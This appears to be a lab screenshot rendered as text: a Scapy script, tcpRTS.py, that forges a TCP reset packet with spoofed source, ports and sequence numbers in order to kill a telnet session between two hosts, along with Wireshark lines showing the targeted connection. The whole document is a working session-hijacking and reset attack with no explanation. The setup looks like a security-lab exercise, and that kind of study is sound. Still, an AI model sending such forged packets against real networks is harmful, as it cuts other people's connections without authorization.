 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=36858, dport=23, flags="R", seq=471702862,ack=195083874)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
~
"tcpRTS.py" 7L, 202C 4,29 All
80 10.9.0.6 10.9.0.5 TELNET 68 Telnet Data ...
82 10.9.0.6 10.9.0.5 TCP 66 36858 → 23 [ACK] Seq=471702862 Ack=195083874 Win=64128 Len=0 …